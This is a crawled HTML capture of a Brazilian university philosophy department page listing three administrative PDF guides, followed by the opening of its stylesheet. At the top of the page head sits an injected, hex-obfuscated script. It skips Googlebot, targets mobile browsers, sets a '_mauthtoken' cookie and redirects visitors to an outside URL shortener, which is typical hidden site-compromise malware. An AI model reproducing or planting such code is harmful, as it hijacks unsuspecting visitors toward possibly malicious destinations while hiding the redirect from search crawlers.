

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filosofia.fafich.ufmg.br/departamento/guias/
body_size: 8458
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
	<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		
		<meta charset="UTF-8">
		<title>Guias - Filosofia UFMG</title>


		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<link href="https://fonts.googleapis.com/css?family=Julius+Sans+One:700|Libre+Baskerville:400|Open+Sans:300" rel="stylesheet">

		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://filosofia.fafich.ufmg.br/departamento/guias/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Guias - Filosofia UFMG" />
	<meta property="og:description" content="Guia de solicitação de férias UFMG &nbsp; Guia de entrega de atestado &nbsp; Guia de processo de progressão" />
	<meta property="og:url" content="https://filosofia.fafich.ufmg.br/departamento/guias/" />
	<meta property="og:site_name" content="Filosofia UFMG" />
	<meta property="article:modified_time" content="2022-04-27T13:03:12+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://filosofia.fafich.ufmg.br/#organization","name":"Filosofia UFMG","url":"https://filosofia.fafich.ufmg.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#logo","inLanguage":"pt-BR","url":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","contentUrl":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","width":250,"height":250,"caption":"Filosofia UFMG"},"image":{"@id":"https://filosofia.fafich.ufmg.br/#logo"}},{"@type":"WebSite","@id":"https://filosofia.fafich.ufmg.br/#website","url":"https://filosofia.fafich.ufmg.br/","name":"Filosofia UFMG","description":"Fafich UFMG","publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filosofia.fafich.ufmg.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://filosofia.fafich.ufmg.br/departamento/guias/#webpage","url":"https://filosofia.fafich.ufmg.br/departamento/guias/","name":"Guias - Filosofia UFMG","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/#website"},"datePublished":"2022-03-15T12:24:56+00:00","dateModified":"2022-04-27T13:03:12+00:00","breadcrumb":{"@id":"https://filosofia.fafich.ufmg.br/departamento/guias/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://filosofia.fafich.ufmg.br/departamento/guias/"]}]},{"@type":"BreadcrumbList","@id":"https://filosofia.fafich.ufmg.br/departamento/guias/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://filosofia.fafich.ufmg.br/"},{"@type":"ListItem","position":2,"name":"Guias"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Filosofia UFMG &raquo; do iCal Feed" href="https://filosofia.fafich.ufmg.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filosofia.fafich.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://filosofia.fafich.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='html5blank-css'  href='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74' media='all' />
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/conditionizr-4.3.0.min.js?ver=4.3.1' id='conditionizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/modernizr-2.7.1.min.js?ver=2.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/bootstrap-3.3.1.js?ver=3.3.2' id='twbootstrap-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/jquery.bxslider.min.js?ver=3.3.3' id='bxslider-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://filosofia.fafich.ufmg.br/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fdepartamento%2Fguias%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fdepartamento%2Fguias%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://filosofia.fafich.ufmg.br"><link rel="alternate" href="https://filosofia.fafich.ufmg.br/wp-json/tribe/events/v1/" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018',
            tests: {}
        });
        </script>
	</head>

<body class="departamento-template-default single single-departamento postid-19271 tribe-no-js guias">


 
	
	<div class="outer-header">
		<div class="outer-top-header">
			<div class="top-header">
				<div class="container">
					<div class="row">
						<div class="col-xs-5">
							<div class="links-ufmg">
								<a href="http://www.fafich.ufmg.br/" target="_blank">Fafich | </a>
								<a href="https://ufmg.br/" target="_blank">UFMG</a>
							</div>
						</div>
						<div class="col-xs-7">
							<div class="links-filosofia">
								<a class="eventos" href="https://filosofia.fafich.ufmg.br/eventos/">Eventos | </a>
								<ul>
									<li class="dropdown">
								        <a href="#" class="dropdown-toggle" data-toggle="dropdown"> Publicações <span class="caret"></span></a>
								        <ul id="publicacoes-menu" class="dropdown-menu forAnimate" role="menu" ><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a target="_blank" rel="noopener" href="https://periodicos.ufmg.br/index.php/kriterion">Revista Kriterion</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3886"><a href="https://www.youtube.com/channel/UCONxOPKSNHiZg1O4CPR5HLQ">Filosofia UFMG no YouTube</a></li>
</ul>								    </li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="outer-menu-header hidden-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4">
							<div class="menu-esquerdo">
								<a class="departamento" href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a class="graduacao" href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="menu-direito">
								<a class="pos" href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a class="praca" href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-header visible-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>				
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-interno-header" style="background-image:url(https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/imagem-cabecalho-geral.jpg);">
			<div class="outer-menu-interno">
				<div class="container">
					<div class="row">
						<div class="menu-interno">
							<div class="col-xs-9 col-sm-12">
								<div class="navbar">
									<div class="collapse navbar-collapse" data-hover="dropdown" id="bs-example-navbar-collapse-1">
																						
										        <ul id="departamento-menu" class="navbar-nav mr-auto"><li id="menu-item-4037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4037"><a title="Início" href="https://filosofia.fafich.ufmg.br/departamento/">Início</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1135"><a title="Sobre" href="https://filosofia.fafich.ufmg.br/departamento/sobre/">Sobre</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1143"><a title="Memória" href="https://filosofia.fafich.ufmg.br/departamento/memoria/">Memória</a></li>
<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1144"><a title="Câmara Departamental" href="https://filosofia.fafich.ufmg.br/departamento/camara-departamental/">Câmara Departamental</a></li>
<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-has-children menu-item-1331 dropdown"><a title="Pessoas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pessoas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1690"><a title="Docentes Efetivos" href="https://filosofia.fafich.ufmg.br/tipo/docente-efetivo-departamento/">Docentes Efetivos</a></li>
	<li id="menu-item-5426" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-5426"><a title="Docentes Visitantes" href="https://filosofia.fafich.ufmg.br/tipo/docente-visitante-departamento/">Docentes Visitantes</a></li>
	<li id="menu-item-19401" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-19401"><a title="Docentes Voluntários" href="https://filosofia.fafich.ufmg.br/tipo/docentes-voluntarios/">Docentes Voluntários</a></li>
	<li id="menu-item-20136" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-20136"><a title="Docentes Substitutos" href="https://filosofia.fafich.ufmg.br/tipo/docente-substituto-departamento/">Docentes Substitutos</a></li>
</ul>
</li>
<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-departamento/">Notícias</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-departamento menu-item-1145"><a title="Contato" href="https://filosofia.fafich.ufmg.br/departamento/contato/">Contato</a></li>
<li id="menu-item-19274" class="menu-item menu-item-type-post_type menu-item-object-departamento current-menu-item menu-item-19274 active"><a title="Guias" href="https://filosofia.fafich.ufmg.br/departamento/guias/">Guias</a></li>
</ul>										
										
										
										
										
									</div><!-- /nav -->						
								</div>
							</div>
							<div class="col-xs-3">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>








<div class="outer-page-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9">
				<div class="primary-content page-content">	
					<div class="title">
						<h1>O departamento</h1>
						<h2>Guias</h2>
					</div>
						
					<main role="main" class="">
					<!-- section -->
						<section>
															<!-- article -->
								<article id="post-19271" class="post-19271 departamento type-departamento status-publish hentry">

									<p><a href="https://filosofia.fafich.ufmg.br/wp-content/uploads/2022/03/Guia-de-solicitacao-de-ferias-UFMG.pdf" target="_blank" rel="noopener">Guia de solicitação de férias UFMG</a></p>
<p>&nbsp;</p>
<p><a href="https://filosofia.fafich.ufmg.br/wp-content/uploads/2022/03/Guia-de-entrega-de-atestado.pdf" target="_blank" rel="noopener">Guia de entrega de atestado</a></p>
<p>&nbsp;</p>
<p><a href="https://filosofia.fafich.ufmg.br/wp-content/uploads/2022/03/Guia-de-processo-de-progressao.pdf">Guia de processo de progressão</a></p>

									<br class="clear">

								</article>
								<!-- /article -->
							
													</section>
						<!-- /section -->
					</main>
				</div>
			</div>
			<div class="col-xs-12 col-sm-3">
				<div class="page-sidebar">
					<!-- teste sidebar page padrão -->
						
			<!-- sidebar -->
			<div class="secondary-content">
				<asideP class="sidebar" role="complementary">
					<div class="sidebar-widget">
						<div id="listcategorypostswidget-4" class="widget_listcategorypostswidget"><h3>Últimas notícias do Departamento</h3><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/edital-n-117-2026-processo-seletivo-para-professor-substituto-do-departamento-de-filosofia/">Edital &#8211; n° 117/2026 &#8211; Processo Seletivo para Professor Substituto do Departamento de Filosofia</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/edital-3376-2025-concurso-publico-para-professor-assistente-classe-a-area-filosofia-classica-alema-filosofia-kantiana-debate-pos-kantiano-e-idealismo-alemao/">Edital 3376/2025 &#8211; Concurso público para professor assistente &#8211; Classe A. Área: Filosofia Clássica Alemã: Filosofia kantiana, Debate Pós-Kantiano e Idealismo alemão.</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/primeira-escola-brasileira-de-retorica/">Primeira Escola Brasileira de Retórica</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/foi-publicada-a-traducao-chinesa-do-livro-reading-wittgensteins-tractatus-do-professor-mauro-l-engelmann/">Foi publicada a tradução chinesa do livro &#8220;Reading Wittgenstein&#8217;s Tractatus&#8221; do professor Mauro L. Engelmann.</a></li><li><a href="https://filosofia.fafich.ufmg.br/noticias-departamento/nota-de-pesar-pelo-falecimento-do-professor-vinicius-figueiredo/">Nota de pesar pelo falecimento do professor Vinicius Berlendis de Figueiredo</a></li></ul><a href="https://filosofia.fafich.ufmg.br/categoria/noticias-departamento/"> </a></div>	<style>
		.rpwe-block ul {
			list-style: none !important;
			margin-left: 0 !important;
			padding-left: 0 !important;
		}

		.rpwe-block li {
			border-bottom: 1px solid #eee;
			margin-bottom: 10px;
			padding-bottom: 10px;
			list-style-type: none;
		}

		.rpwe-block a {
			display: inline !important;
			text-decoration: none;
		}

		.rpwe-block h3 {
			background: none !important;
			clear: none;
			margin-bottom: 0 !important;
			margin-top: 0 !important;
			font-weight: 400;
			font-size: 12px !important;
			line-height: 1.5em;
		}

		.rpwe-thumb {
			border: 1px solid #EEE !important;
			box-shadow: none !important;
			margin: 2px 10px 2px 0;
			padding: 3px !important;
		}

		.rpwe-summary {
			font-size: 12px;
		}

		.rpwe-time {
			color: #bbb;
			font-size: 11px;
		}

		.rpwe-comment {
			color: #bbb;
			font-size: 11px;
			padding-left: 5px;
		}

		.rpwe-alignleft {
			display: inline;
			float: left;
		}

		.rpwe-alignright {
			display: inline;
			float: right;
		}

		.rpwe-aligncenter {
			display: block;
			margin-left: auto;
			margin-right: auto;
		}

		.rpwe-clearfix:before,
		.rpwe-clearfix:after {
			content: "";
			display: table !important;
		}

		.rpwe-clearfix:after {
			clear: both;
		}

		.rpwe-clearfix {
			zoom: 1;
		}
	</style>
					</div>
				</aside>
			</div> 
		<!-- /sidebar -->
		

		

		

		

		

	
	
	
	
	
	
		
	

				</div>
			</div>
		</div>
	</div>
</div>

<!-- footer start -->
        <footer id="footer">
            <div class="footer">
                <div class="container clearfix">
                    <div class="footer-bottom">
                        <div class="row">
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyright">
                                    <p>Faculdade de Filosofia UFMG 2018 &copy; Todos os direitos reservados</p>
                                </div>
                            </div>
                            
                            <div class="col-xs-12 col-sm-6">
                                <div class="copyrights-message nauweb">Site por <a href="https://nauweb.com" title="Nauweb - Inteligência digital" target="_blank"><span class="colored">Nauweb</a></span></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
        <!-- footer end -->

        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": ative para ordenar a coluna ascendente","sort_descending":": ative para ordenar a coluna descendente"},"length_menu":"Mostre itens do _MENU_","empty_table":"Sem dados dispon\u00edveis na tabela","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de _MAX_ entradas totais)","zero_records":"Nenhum registro foi encontrado","search":"Pesquisar:","all_selected_text":"Todos os itens dessa p\u00e1gina foram selecionados. ","select_all_link":"Selecionar todas as p\u00e1ginas","clear_selection":"Limpar sele\u00e7\u00e3o.","pagination":{"all":"Todos","next":"Pr\u00f3ximo","previous":"Anterior"},"select":{"rows":{"0":"","_":": %d linhas selecionadas","1":": 1 linha selecionada"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Pr\u00f3ximo","prevText":"Anterior","currentText":"Hoje","closeText":"Feito","today":"Hoje","clear":"Limpar"}};/* ]]> */ </script><script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/comment-reply.min.js?ver=5.6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/wp-embed.min.js?ver=5.6.3' id='wp-embed-js'></script>

    </body>
</html>

<!-- Cache served by breeze CACHE - Last modified: Thu, 29 Jan 2026 00:45:16 GMT -->


--- FILE ---
content_type: text/css
request_url: https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74
body_size: 30405
content:
/*!
 * Theme Name: Filosofia WP 2018 
 * Theme URI: https://filosofia.fafich.ufmg.br/departamento/
 * Description: Site para Filosofia da FAFICH - UFMG
 * Version: 0.1
 * Author: Nauweb
 * Author URI: http://nauweb.com
 * Tags: theme-options, threaded-comments, microformats, translation-ready, rtl-language-support, one-column, two-columns, three-columns, fixed-width
 * License: GNU General Public License v2.0
